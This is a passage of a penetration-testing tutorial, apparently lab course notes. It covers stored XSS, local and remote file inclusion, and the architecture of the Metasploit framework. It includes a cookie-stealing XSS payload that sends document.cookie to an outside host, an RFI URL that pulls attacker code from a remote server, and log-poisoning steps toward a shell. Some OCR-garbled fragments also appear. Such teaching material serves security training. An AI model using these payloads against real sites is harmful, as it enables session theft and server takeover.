

Your dashboard will now look like the following screen



- Since the cross site script code is stored in the database, it will be loaded everytime the users with access rights login
- Let's suppose the administrator logins and clicks on the hyperlink that says Dark
- He/she will get the window with the session id showing in the URL



**Note**: the script could be sending the value to some remote server where the PHPSESSID is stored then the user redirected back to the website as if nothing happened.

**Note**: the value you get may be different from the one in this tutorial, but the concept is the same

# **3.3.6.3 Persistent XSS**

Occur when the payload is sent to the vulnerable web server and then **stored**. When a web page of the vulnerable website pulls the stored malicious code and puts it within the HTML output, it will deliver the XSS payload.

The most common vector for persistent attacks are HTML forms that submit content to the web server and then display that content back to the users. Elements such as comments, user profiles, and forum posts are a potential vector for XSS attacks.

If an attacker manages to inject a malicious script in a forum post, every person opening that post will run the script; this, for example, could let an attacker silently steal visitors' cookies and impersonate them without even knowing their login credentials!

#### 3.3.6.3.1 Cookie Stealing via XSS

First let's display the current cookies with: <script>alert(document.cookie)</script>.



**Example:**



- <script>new Image().src="http://192.168.10.5/bogus.php?output="+document.cookie; </script>



# **3.3.7 File Inclusion Vulnerabilities**

- Local (LFI) which are a subclass of the remote (RFI) file inclusion vulnerabilities are commonly found in poorly written PHP code.
- The exploitation of these vulnerabilities also depends on PHP versions and web server configurations, specifically *php.ini* values such as *register\_globals* and *allow\_url* wrappers.
- LFI/RFI vulnerabilities allow an attacker to include a remote or local file into the webserver's running PHP code.
- The difference between the two is the web application's capability to include either local or remote files.
- RFI attacks allow the attacker to introduce his own code to the webserver, resulting in a quick compromise,
- While LFI attacks limit the attacker to including files already existing on the web server, thus making compromise more challenging.

## **3.3.7.1 LFI**

-

-

To understand the mechanisms behind this attack, let's return to the guestbook application. Notice that the guestbook allows you to choose a language as input and, depending on which one you choose, the thank you message is appropriately displayed in that language:



```
else { $lang = 'en';}include($lang . '.php');
```
The code above checks if the GET parameter *LANG* is set. If *LANG* is set, it is assigned to the variable *\$lang*. If the LANG parameter is not set, the default value of "en" (English) is assigned. The code then uses the PHP include function and includes the required text from a local file, either *en.php* or *fr.php*.

'LANG'];  $}$ 

 **Step 2:** The developer of this application was not expecting any other values than the two options he specified— English and French. However, because the *LANG* parameter is not sanitized, you can try to include a different PHP file into this page.



# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.  $# #$  This file contains the mappings of IP addresses to host names. Each  $#$  entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding

host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost



As exciting as reading a local file from a file‑system may be, LFI attacks can often be leveraged to code execution attacks with a bit of luck. Let's review our current situation with this attack:

- We are able to include any file in the file-system.
- The *include* directive will execute PHP code within the included files, if present.

If we could then get some PHP code written to somewhere on the victim server filesystem, we could perhaps get a shell

- **Step 4**: However, assuming we can't directly upload a file to the remote filesystem, what options do we have? One option is to contaminate log files of various services to cause them to contain PHP code.
- For example, consider the following netcat connection made to the victim server on port 80:





Although a bit tough to see at times, the page should include the output of our command as shown above. Because Apache and PHP are running as SYSTEM services in Windows, our commands are being executed with the same privileges. From here, it should be simple to get a shell.
# **3.3.7.2 RFI**

Remote file inclusion (RFI) vulnerabilities are less common than LFIs and are commonly easier to exploit. In fact, the LFI demonstrated above is also a RFI vulnerability. Consider the following parameter given as the *LANG* value:

http://192.168.11.35/addguestbook.php?name=a&comment=b&LANG=http://192.168.10.5/evil.

txt

This request would force the PHP webserver to try to include a remote file, located on our web server, called *evil.txt*. Checking the incoming request made by the PHP engine, we can see that the file *evil.txt.php* was requested. We can once again use the null byte trick to bypass this issue.



Once the file is in place and our webserver running, we can send our remote inclusion attack URL to the vulnerable web application and see our code executed successfully.



Windows IP Configuration Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . . 192.168.11.35 Subnet Mask . . . . . . . . . . . . 255.255.254.0 Default Gateway . . . . . . .  $\dots$  Tunnel adapter isatap.{4C9DFEB3-BCC5-4A44-B797-8DD85F9960D9}: Media State  $\dots$  . . . . . . . . Media disconnected Connection-specific DNS Suffix .: Tunnel adapter Teredo Tunneling Pseudo-Interface: Media State . . . . . . . . . . . . . Media disconnected Connection-specific DNS Suffix . .



# **3.3.8 XML External Entity (XXE)**

[https://owasp.org/www-community/vulnerabilities/XML\\_External\\_Entity\\_\(XXE\)\\_Processing](https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing)

# **3.3.9 C99 and R57**

<http://www.madirish.net/241>

# **3.4 Network testing**

# **3.4.1 Exploitation**



As shown in this figure, the main components of the framework architecture are:

- Rex
- Framework Core
- Framework Base
- Interfaces
- Modules
- Plugins

# **3.4.1.1 Rex**

Rex is the most fundamental component of the entire framework architecture. Rex stands for Ruby Extension Library and has quite a few similarities with the Perl Rex library in the 2.x series. The Rex library essentially is a collection of classes and modules that can be used by developers to develop projects or tools around the MSF.A more detailed description of these classes are available in the Metasploit developer's guide.

# **3.4.1.2 Framework Core**

The framework core consists of various subsystems such as module management, session management, event dispatching, and others. The core also provides an interface to the modules and plugins with the framework. Following the object-oriented approach of the entire architecture, the framework itself is a class, which can be instanced and used as any other object. The framework core consists of:

 **Datastore** Acts as a replacement to the concept of the environment in the 2.x series. It consists of a hash of values that may be used either by the modules to reference programmer, or by user-controlled values. Environment variables are one category of such values, which are used either by exploit modules or by the framework to determine the exact behavior.

- **Event Notifications** the MSF enables developers to react to framework-specific events and perform arbitrary actions on specific events. This works on the same principle as Windows events and requires each framework instance to have event handlers registered to it. Some of the events that can be acted upon include exploit events (such as when an exploit succeeds or fails), general framework events, recon events (such as when a new host or service is discovered), and session events.
- **Framework Managers** As mentioned earlier, the framework consists of critical subsystems, which are responsible for managing modules, plugins, reconnaissance entities, sessions, and jobs. Once again, more detailed information about the classes, methods and parameters for the core is available in the online API documentation on the Metasploit Web site.

# **3.4.1.3 Framework Base**

The framework base is built on top of the framework core and provides interfaces to make it easier to deal with the core. Some of these are:

- **Configuration** Maintaining a persistent configuration and obtaining information about the structure of an installation, such as the root directory of the installation, and other attributes.
- **Logging** As mentioned earlier, the MSF provides extensive and flexible logging support.
- **Sessions** The base maintains information about and controls the behavior of user sessions.

The framework also provides classes and methods to simplify interactions with it, such as when dealing with exploits, NOPs, payloads, and recon modules.

# **3.4.1.4 Interfaces**

The framework user interfaces allow the user to interact with the framework. These are typically:

- the *msfconsole* command-line interactive interface,
- the *msfcli* command-line non-interactive interface,
- and the *msfweb* Web-based interface.



# **3.4.1.5 Plugins**

This is a new concept with the 3.0 version of the MSF. As compared with modules, plugins are designed to change the framework itself. Again, it is the introduction of plugins that enhances the utility of the framework as a security tool development platform.

For instance, a plugin may be developed that adds a new command to the console interface. Advanced plugins may have the ability to automate some of the sequence of tasks. This completely depends on the creativity of the security researcher. For instance, a plugin may be developed that would execute one or more recon modules and determine the hosts on the network and the services running on those hosts. It might then take these inputs and determine what possible exploits could be launched against the targets. It could then potentially launch various types of exploits and try with different options for payloads and local ports to connect back on. During all of this, it might also be storing all the results into a database and writing a report file documenting the results of all these actions.

# **3.4.1.6 Modules**

The modules within the framework consist of:

**Exploits**: This is a piece of code, which when executed, will trigger the vulnerability at the target.

- **Payload**: This is a piece of code that runs at the target after a successful exploitation is done. Basically, it defines the type of access and actions we need to gain on the target system. A payload is used by an attacker to get:
	- An OS Shell
	- \* A VNC or RDP connection
	- \* A **Meterpreter shell (Post exploitation phase)**
	- \* The execution of an attacker-supplied application
- *Meterpreter* is more than a simple shell. It provides advanced features to gather information, transfer files between the attacker and victim machines, and install backdoors and more.
- *Meterpreter* can either wait for a connection on the target machine or connect back to the attacker machine. Its most used configurations are bind\_tcp and reverse\_tcp.
- **bind tcp** runs a server process on the target machine that waits for connections from the attacker machine
- reverse tcp performs a TCP connection back to the attacker machine. As you saw in the *Backdoors* chapter 3.5.2.5, this feature could help evade firewall rules
- A single instance of *MSFConsole* can host multiple *Meterpreter* sessions; this means that you can **instance multiple shells** on your targets and switch between them.
- *Meterpreter* lets you perform information gathering on the exploited machine and the network it is attached to. You can retrieve:
	- Information about the machine and the OS
	- The network configuration in use
	- The routing table of the compromised host
	- Information about the user running the exploited process
- **Auxiliary**: These are modules that provide additional functionalities such as scanning, fuzzing, sniffing, and much more.
- **Encoders**: Encoders are used to obfuscate modules to avoid detection by a protection mechanism such as an antivirus or a firewall.
- **NOP Generators** Often, the exact location of the jump may not be known, and NOPs need to be prepended to the actual exploit. To avoid IDSes from triggering on traffic patterns, different NOP generators enable obfuscation of the NOP sequences or NOP sleds.

# **Let's now recall some of the basic commands of Metasploit and see what they are supposed to do as shown in the following table:**



